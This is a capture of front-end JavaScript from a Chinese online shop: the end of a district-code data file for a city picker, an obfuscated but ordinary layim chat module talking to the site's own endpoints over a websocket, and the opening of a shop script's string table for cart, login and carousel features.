,640423:'隆德县',640424:'泾源县',640425:'彭阳县'},640500:{640502:'沙坡头区',640521:'中宁县',640522:'海原县'},650000:{650100:'乌鲁木齐市',650200:'克拉玛依市',652100:'吐鲁番市',652200:'哈密地区',652300:'昌吉回族自治州',652700:'博尔塔拉蒙古自治州',652800:'巴音郭楞蒙古自治州',652900:'阿克苏地区',653000:'克孜勒苏柯尔克孜自治州',653100:'喀什地区',653200:'和田地区',654000:'伊犁哈萨克自治州',654200:'塔城地区',654300:'阿勒泰地区',659001:'石河子市',659002:'阿拉尔市',659003:'图木舒克市',659004:'五家渠市',659005:'北屯市',659006:'铁门关市',659007:'双河市',659008:'可克达拉市'},650100:{650102:'天山区',650103:'沙依巴克区',650104:'新市区',650105:'水磨沟区',650106:'头屯河区',650107:'达坂城区',650109:'米东区',650121:'乌鲁木齐县'},650200:{650202:'独山子区',650203:'克拉玛依区',650204:'白碱滩区',650205:'乌尔禾区'},652100:{652101:'高昌区',652122:'鄯善县',652123:'托克逊县'},652200:{652201:'哈密市',652222:'巴里坤哈萨克自治县',652223:'伊吾县'},652300:{652301:'昌吉市',652302:'阜康市',652323:'呼图壁县',652324:'玛纳斯县',652325:'奇台县',652327:'吉木萨尔县',652328:'木垒哈萨克自治县'},652700:{652701:'博乐市',652702:'阿拉山口市',652722:'精河县',652723:'温泉县'},652800:{652801:'库尔勒市',652822:'轮台县',652823:'尉犁县',652824:'若羌县',652825:'且末县',652826:'焉耆回族自治县',652827:'和静县',652828:'和硕县',652829:'博湖县'},652900:{652901:'阿克苏市',652922:'温宿县',652923:'库车县',652924:'沙雅县',652925:'新和县',652926:'拜城县',652927:'乌什县',652928:'阿瓦提县',652929:'柯坪县'},653000:{653001:'阿图什市',653022:'阿克陶县',653023:'阿合奇县',653024:'乌恰县'},653100:{653101:'喀什市',653121:'疏附县',653122:'疏勒县',653123:'英吉沙县',653124:'泽普县',653125:'莎车县',653126:'叶城县',653127:'麦盖提县',653128:'岳普湖县',653129:'伽师县',653130:'巴楚县',653131:'塔什库尔干塔吉克自治县'},653200:{653201:'和田市',653221:'和田县',653222:'墨玉县',653223:'皮山县',653224:'洛浦县',653225:'策勒县',653226:'于田县',653227:'民丰县'},654000:{654002:'伊宁市',654003:'奎屯市',654004:'霍尔果斯市',654021:'伊宁县',654022:'察布查尔锡伯自治县',654023:'霍城县',654024:'巩留县',654025:'新源县',654026:'昭苏县',654027:'特克斯县',654028:'尼勒克县'},654200:{654201:'塔城市',654202:'乌苏市',654221:'额敏县',654223:'沙湾县',654224:'托里县',654225:'裕民县',654226:'和布克赛尔蒙古自治县'},654300:{654301:'阿勒泰市',654321:'布尔津县',654322:'富蕴县',654323:'福海县',654324:'哈巴河县',654325:'青河县',654326:'吉木乃县'},810000:{810001:'中西區',810002:'灣仔區',810003:'東區',810004:'南區',810005:'油尖旺區',810006:'深水埗區',810007:'九龍城區',810008:'黃大仙區',810009:'觀塘區',810010:'荃灣區',810011:'屯門區',810012:'元朗區',810013:'北區',810014:'大埔區',810015:'西貢區',810016:'沙田區',810017:'葵青區',810018:'離島區'},820000:{820001:'花地瑪堂區',820002:'花王堂區',820003:'望德堂區',820004:'大堂區',820005:'風順堂區',820006:'嘉模堂區',820007:'路氹填海區',820008:'聖方濟各堂區'}};if(typeof window!=='undefined'){window.ChineseDistricts=ChineseDistricts}return ChineseDistricts});

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/account/static/src/default/js/modules/sns/im.js?527639545
body_size: 2399
content:
(function(_x50854){$[_x50854[0]]({request:function(e){var t={type:_x50854[1],dataType:_x50854[2],timeout:50000,loading:!0,data:{typ:_x50854[2]},success:function(e,t){},error:function(e,t){Public[_x50854[3]](_x50854[4]);}};if($[_x50854[0]](!0,t,e),t[_x50854[5]]){$[_x50854[0]](!0,t,{beforeSend:function(){},complete:function(){}});}var n=t[_x50854[6]],s=t[_x50854[7]];t[_x50854[6]]=function(e,t){n&&n(e,t);},t[_x50854[7]]=function(e,t){var n=_x50854[8];_x50854[9]===t&&(n=_x50854[10]),Public[_x50854[3]](n),s&&s(e);},$[_x50854[11]](t);}}),$[_x50854[0]]({send:function(e,t,n,s){return jQuery[_x50854[12]](t)&&(s=s||n,n=t,t=void 0),$[_x50854[13]](jQuery[_x50854[0]]({url:e,type:_x50854[14],dataType:s,data:t,loading:!1,success:n},jQuery[_x50854[15]](e)&&e));}});var socket_connect=0,socket_handle=null,vid=$[_x50854[16]](_x50854[17]);vid||(vid=parseInt(90000000000*Math[_x50854[18]]()+10000000000,10)),$[_x50854[19]](sprintf(_x50854[20],SYS[_x50854[22]][_x50854[21]],_x50854[23],_x50854[24]),{uid:vid},function(e){function t(e){var t=document[_x50854[25]](_x50854[26]);t[_x50854[27]]=_x50854[28],t[_x50854[29]]=_x50854[30],t[_x50854[31]]=e,document[_x50854[33]](_x50854[34])[0][_x50854[32]](t);}if(200==e[_x50854[35]]&&e[_x50854[37]][_x50854[36]]){var n=e[_x50854[37]][_x50854[38]],s=e[_x50854[37]][_x50854[39]],o=(e[_x50854[37]][_x50854[40]],e[_x50854[37]][_x50854[41]]);t(s+_x50854[42]),$[_x50854[43]](s+_x50854[44],function(){layui[_x50854[45]]({base:s+_x50854[46],dir:s+_x50854[46]}),/^http(s*):\/\//[_x50854[47]](location[_x50854[31]])||alert(_x50854[48]),layui[_x50854[49]](_x50854[50],function(t){var i={init:{url:sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[52],_x50854[53]),data:{}},members:{url:sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[54],_x50854[55]),data:{}},uploadImage:{url:SYS[_x50854[22]][_x50854[21]]+_x50854[56],type:_x50854[14]},uploadFile:{url:SYS[_x50854[22]][_x50854[21]]+_x50854[57],type:_x50854[14]},isAudio:!0,isVideo:!0,tool:[{alias:_x50854[58],title:_x50854[59],icon:_x50854[60]}],title:_x50854[61],right:_x50854[62],initSkin:_x50854[63],isgroup:!0,min:!0,notice:!0,msgbox:layui[_x50854[65]][_x50854[64]]+_x50854[66],find:layui[_x50854[65]][_x50854[64]]+_x50854[67],chatLog:layui[_x50854[65]][_x50854[64]]+_x50854[68]};_x50854[69]!=typeof ajaxCart&&(i[_x50854[70]]=_x50854[71]),n||($[_x50854[16]](_x50854[17],vid),i={init:{mine:{username:_x50854[72],id:o||vid,user_id:vid,status:_x50854[73],remark:_x50854[74],avatar:s+_x50854[75]}},title:_x50854[61],brief:!0,isfriend:!1,isgroup:!1,min:!0,notice:!0}),t[_x50854[45]](i),t[_x50854[76]](_x50854[73],function(e){}),t[_x50854[76]](_x50854[77],function(e){console[_x50854[78]](e),$[_x50854[19]](sprintf(_x50854[20],SYS[_x50854[22]][_x50854[21]],_x50854[79],_x50854[77]),{user_sign:e},function(e){});}),t[_x50854[76]](_x50854[80],function(e){layer[_x50854[81]]({title:_x50854[82],formType:2,shade:0},function(t,n){layer[_x50854[83]](n),e(_x50854[84]+t+_x50854[85]);});}),t[_x50854[76]](_x50854[86],function(e){setTimeout(function(){},3000);}),t[_x50854[76]](_x50854[87],function(e){var t=e[_x50854[88]];if(1===socket_connect)if(n){if(_x50854[89]===t[_x50854[27]])var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[54],_x50854[90]);else var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[91],_x50854[92]);$[_x50854[13]]({type:_x50854[14],url:s,data:e,dataType:_x50854[2],success:function(t){if(200!=t[_x50854[35]])return!1;var n=t[_x50854[37]];e[_x50854[94]][_x50854[93]]=n[_x50854[95]];var s=JSON[_x50854[96]](e);socket_handle[_x50854[19]](s);}});}else{var o=JSON[_x50854[96]](e);socket_handle[_x50854[19]](o);}}),t[_x50854[76]](_x50854[97],function(e){}),t[_x50854[76]](_x50854[98],function(e){e[_x50854[37]][_x50854[27]];console[_x50854[78]](e[_x50854[37]][_x50854[99]]);});var a=function(e){function n(){setTimeout(function(){_x50854[100]==typeof ReconnectingWebSocket?o():n();},500);}function o(){var e=nodeSiteUrl;socket_connect=0,socket_handle=new ReconnectingWebSocket(e),socket_handle[_x50854[101]]=function(e){socket_connect=1,console[_x50854[102]](_x50854[103]),console[_x50854[102]](e);},socket_handle[_x50854[104]]=function(e){console[_x50854[102]](e);},socket_handle[_x50854[105]]=function(e){console[_x50854[102]](e);var n=JSON[_x50854[106]](e[_x50854[37]]);if(n[_x50854[93]]){var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[91],_x50854[107]);$[_x50854[13]]({type:_x50854[14],url:s,data:{message_id:n[_x50854[93]]},dataType:_x50854[2],success:function(e){}});}t[_x50854[108]](n);},socket_handle[_x50854[109]]=function(e){console[_x50854[102]](e);},socket_handle[_x50854[110]]=function(e){console[_x50854[102]](e);};}nodeSiteUrl=e[_x50854[111]],s=e[_x50854[39]];var i=document[_x50854[25]](_x50854[112]);i[_x50854[27]]=_x50854[113],i[_x50854[114]]=s+_x50854[115],document[_x50854[116]][_x50854[32]](i),n();};a(e[_x50854[37]]);});},!0);}});}.call(this,['extend','POST','json','tipMsg','\u64cd\u4f5c\u65e0\u6cd5\u6210\u529f\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01','loading','success','error','\u670d\u52a1\u7aef\u54cd\u5e94\u9519\u8bef\uff01','timeout','\u8bf7\u6c42\u8d85\u65f6\uff01','ajax','isFunction','request','post','isPlainObject','cookie','vid','random','send','%s/account.php?ctl=%s&met=%s&typ=json','base_url','CONFIG','Index','getConfig','createElement','link','type','text/css','rel','stylesheet','href','appendChild','getElementsByTagName','head','status','im_chat','data','user_info','resource_site_url','suid','puid','/im/css/layui.css','getScript','/im/layui.js','config','/im/','test','\u8bf7\u90e8\u7f72\u5230localhost\u4e0a\u67e5\u770b\u8be5\u6f14\u793a','use','layim','%s/account.php?mdu=sns&ctl=%s&met=%s&typ=json','User_Friend','getFriendsInfo','User_Zone','getMembers','/index.php?ctl=Media&met=uploadImage&typ=json','/index.php?ctl=Media&met=uploadFile&typ=json','code','\u4ee3\u7801','&#xe64e;','IM','0px','5.jpg','dir','cache','css/modules/layim/html/msgbox.html','css/modules/layim/html/find.html','css/modules/layim/html/chatlog.html','undefined','right','36px','\u8bbf\u5ba2','online','\u5728\u6df1\u9083\u7684\u7f16\u7801\u4e16\u754c\uff0c\u505a\u4e00\u679a\u8f7b\u76c8\u7684\u7eb8\u98de\u673a','/im/images/user_no_avatar.png','on','sign','log','User_Account','tool(code)','prompt','\u63d2\u5165\u4ee3\u7801','close','[pre class=layui-code]','[/pre]','ready','sendMessage','to','group','addMessage','User_Message','add','message_id','mine','message_other_id','stringify','members','chatChange','id','function','onopen','info','open','onconnecting','onmessage','parse','setRead','getMessage','onerror','onclose','node_site_url','script','text/javascript','src','/js/reconnecting-websocket.js','body']));

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/default.js?v=4.5.02
body_size: 30949
content:
// 旧的代码信息
var _x10949 = ['undefined', 'cartbox', 'isFunction', 'updateRightCart', '.J_cartNum', '#J_miniCartTrigger', 'cookie', 'n', 'text', '', 'html', 'find', 'addClass', 'topbar-cart-filled', '.cart-mini .fa', '0', 'removeClass', 'hovering', 'isHoveringOver', 'hover', 'bxSlider', 'prototype', '#blockcart_caroucel', ' ?filled ?', 'length', '#', 'val', 'test', 'attr', 'class', 'fadeOut', '.customization_block .success', 'remove', '.customization_block .error', 'object', 'localStorage', '(^|&)', '=([^&]*)(&|$)', 'match', 'substr', 'search', 'location', 'store_id', 'MULTISHOP_ENABLE', 'STORE_ID', 'setTime', 'getTime', '/', 'isSupported', 'get', 'set', 'replace', 'request', 'post', 'voucher_add', 'user', 'URL', 'json', 'status', 'showInfoModal', '领取成功，请在有效期前使用！', 'showErrorModal', 'msg', '网络超时，请刷新重试！', 'each', '.goods-info-box .attributes li.selected', 'data-spec-item-id', 'push', 'sort', 'join', '-', 'sys_attrprice', 'item_id', 'pjax', 'support', '_blank', '#page-container', 'href', 'extend', 'number', 'pct', '.qianyi-loading-bar', '<div class="qianyi-loading-bar progress-is-hidden"><span data-pct="0"></span></div>', 'append', 'body', 'span', 'data', 'before', 'to', 'delay', '%', 'wait', 'easeOut', 'easeIn', 'progress-is-hidden', 'resetOnEnd', 'finish', 'width', 'style', '.floor', 'scrollTop', 'top', 'offset', 'height', 'siblings', 'eq', '.elevator-floor a', 'active', '.floor-list', '.elevator-floor', 'trim', '.J_floorId', '.J_floorName', '<a class=\'smooth\' href=\'javascript:;\'><b class=\'fs\'>', '</b><em class=\'fs-name text-overflow\'>', '</em></a>', '<i class=\'fs-line\'></i>', 'scroll', 'css', 'show', '.elevator', 'fast', 'scale(1)', '1', 'visible', 'scale(1.2)', 'hidden', 'on', '.elevator-floor a.smooth', 'click', 'blur', 'index', 'animate', 'stop', 'html,body', 'px', '.elevator-floor a.fsbacktotop', 'verifyUtils', 'removeAttr', 'disabled', '重新获取验证码', 'times', '秒后点此重发', 'smsTimer', 'random', 'getUrl', 'image', 'verify', 'backgroundImage', 'url(', ')', 'background', ') no-repeat center', 'cursor', 'pointer', 'backgroundSize', 'cover', 'email', '&captcha=', 'ajax', 'GET', 'jsonp', 'jsonp_callback', 'countDown', 'tipMsg', 'mobile', '&image_value=', '&image_key=', '.support-link', 'send', 'index_url', 'CONFIG', '?ctl=Index&met=getLoginInfo&typ=json&_pjax=1&body_class_none=1', 'after', 'top_html', '.user_avatar_img', 'src', 'user_avatar', 'user_row', '.login_center_html', 'center_html', 'initEvent', 'common', '#user-info-top', '.J_box-hd', 'toggleClass', 'current', '.J_box-bd', 'i.iconfont', 'is', ':visible', 'hide', 'fa-angle-down', 'fa-angle-up', 'fadeIn', 'mouseover', '.section-slide-tab-head-item', 'selected', '.section-slide-tab-content-item', 'SS', 'miniCart', 'totalItem', 'order', 'cart', 'e', '<ul class="cart-list" style="max-height:445px; overflow-x:hidden; overflow-y:scroll;">', '<ul class="cart-list">', 'items', '<img alt="" src="', 'product_image', '?width=60&height=60">', 'is_cos', ' is-cos', '暂时缺货', 'item_unit_price', '元 × ', 'cart_quantity', ' first', 'product_url', '<li><div class="cart-item clearfix', '"><a class="thumb" href="', '">', '</a><a class="name" href="', 'product_name', '</a><span class="price">', '</span><a class="btn-del J_delItem" href="javascript: void(0);" gid="', 'cart_id', '" data-isBigtap="', 'is_bigtap', '"><i class="fa fa-close"></i></a></div></li>', '"><span class="thumb">', '</span><span class="name">', '</span><span class="price">', '</ul><div class="cart-total clearfix"><span class="total">共 <em>', 'total', '</em> 件商品<span class="price"><em>', 'totalPrice', '</em>元</span></span><a href=', '  class="btn btn-primary btn-cart">去购物车结算</a></div>', '<div class="loading">购物车中还没有商品，赶紧选购吧！</div>', 'POST', 'listsMini', '<p class="msg msg-error">', '</p>', 'slideDown', 'slideUp', 'topbar-cart-active', '&cart_id=', 'false', 'closeMiniCart', 'GLOBAL_CONFIG', 'hasClass', '.J_delItem', 'gid', 'data-isbigtap', 'true', '您正在删除开放购买活动商品\n\n删除后您失去本次开放购买资格，无法下单购买此商品。\n确认删除此商品吗？', 'preventDefault', '#J_miniCartMenu', '<div class="loading"><div class="loader"></div></div>', 'ready', 'init', 'off', '.ajax_add_to_cart_button', 'id-product', 'id-product-attribute', 'minimal_quantity', 'prop', 'add', '.cart-block', '#add_to_cart button, #add_to_cart a', '#product_page_product_id', '#idCombination', '#quantity_wanted', '.cart-block-list .ajax_cart_block_remove_link', 'parent', 'div[data-id^=deleteCustomizableProduct_]', 'split', 'id', '_', 'cart_block_product_', 'deleteCustomizableProduct_', '.cart-block-list', 'collapsed', '.cart-block-list.collapsed', 'expanded', 'no-cache', 'modules/blockcart/blockcart-set-collapse.php?rand=', 'ajax_blockcart_display=expand', '.block_cart_expand', '.block_cart_collapse', '.cart-block-list.expanded', 'slow', 'ajax_blockcart_display=collapse&rand=', 'lists', '&rand=', 'ajax=true&token=', 'updateCart', 'removeProp', '#add_to_cart button', 'hasError', 'added', 'document', 'content_only=1', 'fancybox', 'open', 'inline', '<p class="fancybox-error">', '.filled', 'filled', 'expand', 'controller=cart&add=1&ajax=true&qty=', '&id_product=', '&token=', '&ipa=', '&id_customization=', 'errors', 'ajaxCart', 'updateCartInformation', 'crossSelling', '.crossseling', 'products', 'updateLayer', 'close', '$', 'Impossible to add the product to the cart.<br/>textStatus: \'', '\'<br/>errorThrown: \'', '\'<br/>responseText:<br/>', 'responseText', 'delete=1&id_product=', '&id_address_delivery=', '&ajax=true', 'order-opc', 'ERROR: unable to delete the product', '.cart-block-list:first ul.products', '.cart-block-list:first ul.products li', 'idCombination', 'hideOldProductCustomizations', 'fadeTo', 'li[data-id="', '"]', 'strike', '.cart-block:first ul.products li', '.ajax_cart_quantity', '.cart_block_no_products:hidden', '.cart-block ul.products', 'dd[data-id="cart_block_combination_of_', 'ul[data-id="customization_', 'li', 'div', 'doesCustomizationStillExist', 'div[data-id="', '.deleteCustomizableProduct[data-id="', '.ajax_cart_block_remove_link', 'hasCustomizedDatas', '"] span.remove_link', '<a class="ajax_cart_block_remove_link" data-rel="nofollow" href="', '?controller=cart&amp;delete=1&amp;id_product=', '&amp;ipa=', '&amp;token=', '"> </a>', 'is_gift', 'customizedDatas', 'customizationId', 'discounts', '.vouchers', '.vouchers tbody', 'price_float', 'code', '<a class="delete_voucher" href="', 'link', '" title="', '"><i class="icon-remove-sign"></i></a>', '<tr class="bloc_cart_voucher" data-id="bloc_cart_voucher_', '">\t<td class="quantity">1x</td>\t<td class="name" title="', 'description', 'name', '</td>\t<td class="price">-', 'price', '</td>\t<td class="delete">', '</td></tr>', 'li[data-id=cart_block_product_', 'idAddressDelivery', '] .quantity', '.cart-block:first ul.products', '.cart_block_no_products', '<ul class="products"></ul>', 'li[data-id="cart_block_product_', 'hasAttributes', 'attributes', '<li class="unvisible product-info item" data-id="cart_block_product_', '<span />', 'substring', '...', '<div class="p-left"><a class="cart-images" href="', '"><img src="', 'image_cart', '" alt="', '"></a> <a class="ajax_cart_block_remove_link remove_link" href="', '" data-rel="nofollow" title="">&nbsp;</a></div>', '<div class="p-right cart-info"><div class="product-name"><a href="', '" class="cart_block_product_name">', '</a></div>', '<div class="product-atributes"><a href="', '<span class="p-rice price">', 'priceByLine', '</span><div class="quantity-formated">', ': <span class="quantity">', 'quantity', '</span></div></div>', '</li>', '<dd data-id="cart_block_combination_of_', '" class="unvisible">', 'displayNewCustomizedDatas', '</dd>', '"] .quantity', '"] .price', 'updateProductQuantity', '.cart-block ul.products .unvisible', 'unvisible', 'a.ajax_cart_block_remove_link', '<ul class="cart_block_customizations" data-id="customization_', '<li name="customization"><div class="deleteCustomizableProduct" data-id="deleteCustomizableProduct_', '"><a data-rel="nofollow" class="ajax_cart_block_remove_link" href="', '&amp;id_customization=', '"></a></div>', 'datas', 'type', ' ', 'truncatedValue', '#uploadable_files li div.customizationUploadBrowse img', '#text_fields input', 'value', '</ul>', '#layer_cart_product_title', '#layer_cart_product_attributes', '#layer_cart_product_price', '#layer_cart_product_quantity', '.layer_cart_img', '<img class="layer_cart_img img-responsive" src="', '" />', '.sticky-header', 'fixed', '.layer_cart_overlay', '100%', '#layer_cart', 'indexOf', '<div />', '\n', 'updateCartEverywhere', 'hideOldProducts', 'displayNewProducts', 'refreshVouchers', '.cart-block .products li', 'first_item', 'last_item', 'item', '.cart-block .products li:first', '.cart-block .products li:not(:first,:last)', '.cart-block .products li:last', '.ajax_cart_total', 'productTotal', 'shippingCostFloat', '.ajax_cart_shipping_cost', 'shippingCost', '.unvisible', 'free_ship', 'isVirtualCart', '.ajax_cart_tax_cost', 'taxCost', '.cart_block_wrapping_cost', 'wrappingCost', '.ajax_block_cart_total', '.ajax_block_products_total', '.ajax_total_price_wt', 'total_price_wt', 'freeShippingFloat', '.ajax_cart_free_shipping', 'freeShipping', '.freeshipping', 'nb_total_products', 'nbTotalProducts', '.ajax_cart_no_product', '.ajax_cart_product_txt', '.ajax_cart_product_txt_s', '.ajax_cart_quantity, .ajax_cart_product_txt_s, .ajax_cart_product_txt, .ajax_cart_total', 'topbar', '.SS-USER-NAME', 'loginInfo', 'renderLogin', 'sidebar', 'initLogin', 'site_id', '/subsite/selector', 'parseHTML', 'site_change', '.SS-SUBSITE', '.sidebar-historybox-trigger', 'load', 'browser_lists', 'initHistoryContents', '.sidebar-user-trigger', '/site/user', '#J_historyBoxHtml', '<div class="history-panel"><ul>', '%s?ctl=Product&met=detail&item_id=%s', '<!----><li><div class="p-img"><a href="', '" target="_blank"><img src="', 'product_item_name', '"></a></div><div class="p-name"><a href="', '" target="_blank">', '</a></div><div class="p-comm"><span class="p-price price-color">￥', '</span></div></li><!---->', ' </ul></div>', '<!-- 没有浏览历史的展示形式 _start --><div class="tip-box"><i class="tip-icon"></i><div class="tip-text">您还没有在商城留下任何足迹哦<br/><a class="color" href="./">赶快去看看吧</a></div></div><!-- 没有浏览历史的展示形式 _end-->', 'goods_count', '99+', '.SS-CART-COUNT', 'user_nickname', '.SS-USER-ALREADY-LOGIN', '.SS-USER-PIC', 'user_rank', '.SS-USER-RANK-IMG', 'user_level_logo', 'title', 'user_level_name', '.SS-USER-RANK-NAME', '.SS-USER-LAST-LOGIN', 'last_time_format', '.SS-USER-NOT-LOGIN', '<img class="fly-img" src="', 'fly', 'pageX', 'pageY', 'left', 'destory', '#RightCartBox', 'mouseleave', 'mouseenter', '.cartbox', 'lasttime', '.cartbox-goods-list', '.sidebar-cartbox-trigger', 'RightCartBox', '您正在删除开放购买活动商品\n\n删除后您失去本次开放购买资格，无法下单购买此商品。\n确认删除此商品吗？', '.add-to-cart a', '.sidebar-cartbox', 'count', 'renderCount', '.sidebar-cartbox-goods-list', 'size', '.cart-panel-content', '.bonus-panel-content', 'initCartContents', '#J_RightCartTrigger', '<div class="cart-list"><!-- 如果商品已失效，给下面的div追加class "invalid" -->', 'invalid', '暂时缺货', '元', '<img alt="', '" src="', '?width=50&height=50"  width="50" height="50">', '<div class="cart-item ', '"><div class="item-goods"><span class="p-img"><a href="', '</a></span><div class="p-name"><a href="', '"><!-- 如果商品已失效，显示下面的font标签 _start --><!-- 如果商品已失效，显示下面的font标签 _end -->', '</a></div><div class="p-price"><strong class="second-color">￥', '</strong>×', '</div><a href="javascript:void(0);" class="p-del btn-del J_delItem" gid="', '">删除</a></div></div>', '</div>', '<div class="cart-footer-checkout"><div class="number">共<strong class="count second-color">', '</strong>件商品</div><div class="sum">共计：<strong class="total second-color">￥', '</strong></div><a class="btn btn btn-primary btn-cart bg-color" href="', '">去购物车结算</a></div>', '#RightCartBoxFooter', '<!-- 没有商品的展示形式 _start --><div class="tip-box"><i class="tip-icon"></i><div class="tip-text">您的购物车里什么都没有哦<br/><a class="color" href="', '" title="再去看看吧"target="_blank">再去看看吧</a></div></div><!-- 没有商品的展示形式 _end-->', '.cart_num', '#J_RightCartBtn', 'start', 'loading', 'group_sn', 'always', '/cart/quick-buy.html', 'go', 'shop_id', 'is_sku', '/cart/add', 'image_url', 'event', 'callback', 'call', 'abort', '/cart/delete', '|', 'sku_id', 'toPermute', '/cart/change-number', '/cart/select', ',', 'openim', 'webcall', 'availHeight', 'screen', 'availWidth', 'height=', ',,innerHeight=', ',width=', ',innerWidth=', ',top=', ',left=', ',status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no', 'write', '<html><head><title>正在连接客服，请稍后...</title><meta charset="utf-8" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport" /><link type="text/css" rel="stylesheet" href="/css/common.css" /></head><body><div class="loading"><div class="loading-img"><img src="/images/aliim-loading.gif"></div></div></body></html>', 'goods_id', 'order_id', '/user/im/check.html', '/user/im/open.html', '?goods_id=', '?order_id=', '?shop_id=', 'comparebox', '.sidebar-comparebox', '.sidebar-comparebox-trigger', '/compare/box-goods-list', '.sidebar-comparebox-goods-list', 'compare', '/compare/toggle', 'reset', '/compare/add', '/compare/remove', 'removeCallback', '/compare/clear', 'clearCallback', '/compare/goods-list.html', 'collect', 'show_count', '/user/collect/toggle.html', 'bonus_info', '/user/collect/add.html', '/user/collect/remove.html', '/user/collect/goods-list.html', 'bonus', '/user/bonus/receive.html', 'JSON', 'cart-js-init', '.returnTop', 'body,html', '.quick-login .quick-links-a,.quick-login .quick-login-a,.customer-service-online a', '.pop-login,.pop-mask', '.quick-area', '.quick-sidebar', 'mouseout', '.right-sidebar-panel li', 'children', '.popup', 'visibility', '.ibar_login_box', 'display', 'block', 'none', '.sidebar-tabs', '.right-sidebar-main', 'right-sidebar-main-open', '.right-sidebar-panels', 'animate-in', 'animate-out', 'z-index', '.close-panel', 'target', 'closest', '.right-sidebar-con', '.ajax-login', 'login_box', 'iframe', 'info', 'done!', '.QR-code li', '.QR-code .code', '.service-online', 'config', 'CACHE_EXPIRE', '#CH', 'CH', 'chid', '#FX', 'FX', 'fxid', 'function', 'amd', 'jquery', 'jqueryext', 'bootstrap', 'select2', 'bxslider', 'carousel', 'countdown', 'actual', 'elevatezoom', 'jquery-ui', 'innerWidth', '.container', '.vertical-menu-content', '.vertical-dropdown-menu', '#nav-top-menu', 'nav-ontop', 'home', 'appendTo', '#shopping-cart-box-ontop .cart-block', '#cart-block', '#shopping-cart-box-ontop', '#user-info-opntop #user-info-top', '.top-header .container', 'prependTo', '#form-search-opntop form', '#header .header-search-box', 'createElement', 'p', '200px', 'position', 'absolute', '0px', '150px', 'overflow', 'appendChild', 'offsetWidth', 'clientWidth', 'removeChild', '#main-menu .navbar', '#main-menu', 'menu-option9', 'menu-option10', 'menu-option11', 'menu-option14', '#main-menu ul.mega_dropdown', '#main-menu li.dropdown:not(.active) >a', 'data-toggle', 'dropdown', '#main-menu li.dropdown >a', 'outerHeight', '.full-height', 'a.fancybox', 'unbind', '.quick-view .search,a.quick-view', '.goods-info-box .attributes', 'ul>li', 'autosize', 'fn', '.autosize, .autogrow', 'lazyload', 'img[data-original]', 'dropdownHover', '[data-hover="dropdown"]', '.input-group.spinner', '[data-type="decrement"]', '[data-type="increment"]', '.form-control', 'step', 'min', 'max', '.box-main .form-section:has(label)', 'label', 'focus', 'form-section-active', 'form-section-focus', 'keydown', '.parallax', 'parallax', '50%', 'tooltip', '[data-toggle="tooltip"]', '#size_chart', 'blueberry', '.blueberry', '.owl-carousel', 'navText', '<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>', 'smartSpeed', '300', 'owl-style2', 'animateOut', 'animateIn', 'owlCarousel', '.owl-carousel-vertical', '<span class="icon-up"></spam>', '<span class="icon-down"></span>', '900', 'fadeInUp', '[data-countdown]', '<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>', 'strftime', '.countdown-lastest', 'Years', 'Months', 'Weeks', 'Days', 'Hrs', 'Mins', 'Secs', '<span class="box-count"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span class="text">Secs</span></span>', 'y', 'm', 'd', 'h', 'i', 's', '.select-category, .select2', '.home-slider', '#contenhomeslider', '#contenhomeslider li', '#contenhomeslider-customPage', '#contenhomeslider-customPage li', '#bx-pager', '#bx-next', '#bx-prev', '#slide-background', '#slide-background li', '.slider-range-price', 'unit', 'value-min', 'value-max', 'label-reasult', 'slider', 'values', ' - ', 'log', '.slider-range', '.amount-range-price', '.product-img-thumb .owl-carousel', '#product-zoom', 'elevateZoom', 'inner', 'crosshair', 'gallery_01', 'getScript', 'static_url', '/../common/js/plugins/jquery.elevatezoom.js', 'caption', '<a href="', '">Download image</a>', '<br />', 'downloadButton', '$refs', '<a class="fancybox-button fancybox-download"></a>', 'buttons', '.fancybox-container', '.fancybox-wrap', '.video-btn', '.slide-fullscreen .item-slide', 'data-background', 'background-image', '.testimonial-carousel', 'trigger', 'next.owl.carousel', 'changed.owl.carousel', '.owl-item.active', 'item-center', 'next', 'first', '.info', 'one', '.block-testimonials,.block-testimonials2', '.testimonial-caption', 'zoomIn animated', 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', '.testimonial-carousel2', 'fadeIn animated', '.list-brand', 'vertical', 'iCheck', 'input.icheck', 'icheckbox_square-red', 'iradio_square-red', '2', '3', '4', 'f', 'g', 'o', 't', 'r', 'u', 'rpr', '[data-toggle="city-picker"]', 'citypicker', 'ChineseDistricts', '/../common/js/plugins/citypicker/city-picker.data.min.js', '/../common/js/plugins/citypicker/city-picker.min.js', '#popup-newsletter', 'modal', '.trend_tit ul li', 'cur', '.trend_con', '.trend_hot_con0', '.hot_pre', '.hot_next', '.trend_hot_con0 ul', 'outerWidth', 'li:last', '.floor_left_pic', '.pre_btn', '.next_btn', 'ul', '.floor_pic0 ul li', '.con', '-5px', '.floor_con_pic0 ul li', '.floor_pic .pic', 'img', '390px', '350px', '400px', '360px', '.trend_new_pic0 .pic', '410px', '370px', '$body', '$topBanner', '#top-banner', '$header', '#header', '$topHeader', '.top-header', '$mainHeader', '.main-header', '$searchBox', '.header-search-box', '$cartBox', '.shopping-cart-box', '$topMenu', '.nav-top-menu', '$megaMenu', '.box-vertical-megamenus', '$mainMenu', '.main-menu', '$pageContainer', '$sidebar', '$footer', '#footer', '$chat', '#chat', 'a[data-pjax]', 'pjax:success', '.zoomContainer', '.verify_code', '&rand_key=', '#rand_key', '.J_imChat', 'layim', 'chat', 'friend', 'user_id', '.add-to-cart a:not(.disable), .item-add-cart:not(.disable)', 'ladda', '#cart_quantity', '<div class="buy-box">                            <div 